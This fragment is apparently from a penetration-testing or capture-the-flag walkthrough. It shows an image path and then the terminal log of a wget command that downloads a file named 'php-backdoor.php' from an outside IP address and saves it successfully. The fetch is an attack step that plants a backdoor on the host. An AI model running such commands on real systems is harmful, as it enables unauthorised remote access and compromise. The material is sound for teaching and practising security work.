 wget http://192.196.45.2/php-backdoor.php
converted 'http://192.196.45.2/php-backdoor.php' (ANSI_X3.4-1968) -> 'http://192.196.45.2/php-backdoor.php' (UTF-8)
--2022-02-14 00:10:17--  http://192.196.45.2/php-backdoor.php
Connecting to 192.196.45.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2800 (2.7K) [application/octet-stream]
Saving to: 'php-backdoor.php'
     0K ..                                                    100% 6.87M=0s
2022-02-14 00:10:17 (6.87 MB/s) - 'php-backdoor.php' saved [2800/2800]